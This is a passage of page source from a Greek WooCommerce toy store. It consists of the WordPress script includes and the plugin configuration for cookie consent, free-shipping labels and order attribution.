<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
